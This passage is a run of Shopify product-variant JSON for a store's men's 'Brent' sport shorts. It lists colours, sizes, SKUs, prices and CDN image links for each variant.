ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ L","public_title":"negro 1 \/ L","options":["negro 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"negro 1 \/ SG","option1":"negro 1","option2":"SG","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ SG","public_title":"negro 1 \/ SG","options":["negro 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"negro 1 \/ XXL","option1":"negro 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXL","public_title":"negro 1 \/ XXL","options":["negro 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"negro 1 \/ XXXL","option1":"negro 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXXL","public_title":"negro 1 \/ XXXL","options":["negro 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"verde militar 1 \/ METRO","option1":"verde militar 1","option2":"METRO","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ METRO","public_title":"verde militar 1 \/ METRO","options":["verde militar 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"verde militar 1 \/ L","option1":"verde militar 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ L","public_title":"verde militar 1 \/ L","options":["verde militar 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"verde militar 1 \/ SG","option1":"verde militar 1","option2":"SG","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ SG","public_title":"verde militar 1 \/ SG","options":["verde militar 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"verde militar 1 \/ XXL","option1":"verde militar 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXL","public_title":"verde militar 1 \/ XXL","options":["verde militar 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"verde militar 1 \/ XXXL","option1":"verde militar 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXXL","public_title":"verde militar 1 \/ XXXL","options":["verde militar 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Caqui 1 \/ METRO","option1":"Caqui 1","option2":"METRO","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ METRO","public_title":"Caqui 1 \/ METRO","options":["Caqui 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Caqui 1 \/ L","option1":"Caqui 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ L","public_title":"Caqui 1 \/ L","options":["Caqui 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Caqui 1 \/ SG","option1":"Caqui 1","option2":"SG","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ SG","public_title":"Caqui 1 \/ SG","options":["Caqui 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Caqui 1 \/ XXL","option1":"Caqui 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXL","public_title":"Caqui 1 \/ XXL","options":["Caqui 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Caqui 1 \/ XXXL","option1":"Caqui 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXXL","public_title":"Caqui 1 \/ XXXL","options":["Caqui 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"Blanco 1 \/ METRO","option1":"Blanco 1","option2":"METRO","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ METRO","public_title":"Blanco 1 \/ METRO","options":["Blanco 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"Blanco 1 \/ L","option1":"Blanco 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ L","public_title":"Blanco 1 \/ L","options":["Blanco 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"Blanco 1 \/ SG","option1":"Blanco 1","option2":"SG","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ SG","public_title":"Blanco 1 \/ SG","options":["Blanco 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"Blanco 1 \/ XXL","option1":"Blanco 1","option2":"XXL","option3":null,"sku":"14:496#White 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ XXL","public_title":"Blanco 1 \/ XXL","options":["Blanco 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060682390,"title":"Blanco 1 \/ XXXL","option1":"Blanco 1","option2":"XXXL","option3":null,"sku":"14:496#White 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ XXXL","public_title":"Blanco 1 \/ XXXL","options":["Blanco 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060715158,"title":"gris 1 \/ METRO","option1":"gris 1","option2":"METRO","option3":null,"sku":"14:10#Grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ METRO","public_title":"gris 1 \/ METRO","options":["gris 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060747926,"title":"gris 1 \/ L","option1":"gris 1","option2":"L","option3":null,"sku":"14:10#Grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ L","public_title":"gris 1 \/ L","options":["gris 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060780694,"title":"gris 1 \/ SG","option1":"gris 1","option2":"SG","option3":null,"sku":"14:10#Grey 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ SG","public_title":"gris 1 \/ SG","options":["gris 1","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060813462,"title":"gris 1 \/ XXL","option1":"gris 1","option2":"XXL","option3":null,"sku":"14:10#Grey 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXL","public_title":"gris 1 \/ XXL","options":["gris 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060846230,"title":"gris 1 \/ XXXL","option1":"gris 1","option2":"XXXL","option3":null,"sku":"14:10#Grey 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920134992112,"product_id":6817389281430,"position":18,"created_at":"2022-03-08T19:27:03-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","variant_ids":[39976060715158,39976060747926,39976060780694,39976060813462,39976060846230]},"available":true,"name":"Shorts deportivos Brent de hombre - gris 1 \/ XXXL","public_title":"gris 1 \/ XXXL","options":["gris 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060878998,"title":"gris oscuro 1 \/ METRO","option1":"gris oscuro 1","option2":"METRO","option3":null,"sku":"14:350853#Dark grey 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ METRO","public_title":"gris oscuro 1 \/ METRO","options":["gris oscuro 1","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060911766,"title":"gris oscuro 1 \/ L","option1":"gris oscuro 1","option2":"L","option3":null,"sku":"14:350853#Dark grey 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920135090416,"product_id":6817389281430,"position":19,"created_at":"2022-03-08T19:27:05-05:00","updated_at":"2025-12-19T00:44:13-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","variant_ids":[39976060878998,39976060911766,39976060944534,39976060977302,39976061010070]},"available":true,"name":"Shorts deportivos Brent de hombre - gris oscuro 1 \/ L","public_title":"gris oscuro 1 \/ L","options":["gris oscuro 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - 